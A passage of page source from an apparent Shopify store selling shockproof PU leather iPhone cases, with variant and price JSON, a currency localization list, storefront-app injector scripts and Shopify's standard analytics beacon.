Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146930515,"title": "Red \/ for iphone 14 pro max","option1": "Red","option2": "for iphone 14 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146963283,"title": "Red \/ for iphone 14 pro","option1": "Red","option2": "for iphone 14 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146996051,"title": "Red \/ for iphone 14 plus","option1": "Red","option2": "for iphone 14 plus","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147028819,"title": "Red \/ for iphone 14","option1": "Red","option2": "for iphone 14","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147061587,"title": "Red \/ for iphone 13 pro max","option1": "Red","option2": "for iphone 13 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147094355,"title": "Red \/ for iphone 13 pro","option1": "Red","option2": "for iphone 13 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147127123,"title": "Red \/ for iphone 13","option1": "Red","option2": "for iphone 13","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147159891,"title": "Red \/ for iphone 12 pro max","option1": "Red","option2": "for iphone 12 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147192659,"title": "Red \/ for iphone 12 pro","option1": "Red","option2": "for iphone 12 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147225427,"title": "Red \/ for iphone 12","option1": "Red","option2": "for iphone 12","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147258195,"title": "Gold \/ for iphone 15 pro max","option1": "Gold","option2": "for iphone 15 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147290963,"title": "Gold \/ for iphone 15 pro","option1": "Gold","option2": "for iphone 15 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147323731,"title": "Gold \/ for iphone 15 plus","option1": "Gold","option2": "for iphone 15 plus","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147356499,"title": "Gold \/ for iphone 15","option1": "Gold","option2": "for iphone 15","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147389267,"title": "Gold \/ for iphone 14 pro max","option1": "Gold","option2": "for iphone 14 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147422035,"title": "Gold \/ for iphone 14 pro","option1": "Gold","option2": "for iphone 14 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147454803,"title": "Gold \/ for iphone 14 plus","option1": "Gold","option2": "for iphone 14 plus","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147487571,"title": "Gold \/ for iphone 14","option1": "Gold","option2": "for iphone 14","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147520339,"title": "Gold \/ for iphone 13 pro max","option1": "Gold","option2": "for iphone 13 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147553107,"title": "Gold \/ for iphone 13 pro","option1": "Gold","option2": "for iphone 13 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147585875,"title": "Gold \/ for iphone 13","option1": "Gold","option2": "for iphone 13","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147618643,"title": "Gold \/ for iphone 12 pro max","option1": "Gold","option2": "for iphone 12 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147651411,"title": "Gold \/ for iphone 12 pro","option1": "Gold","option2": "for iphone 12 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559147684179,"title": "Gold \/ for iphone 12","option1": "Gold","option2": "for iphone 12","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656262013267,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true}],"options": [{"name": "Color"},{"name": "Material"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1769103904,1661071404,1763064943,1769103544,1655066862,1712582023,1769103544 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-613279f31add4f7b9870695dbef01b34.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
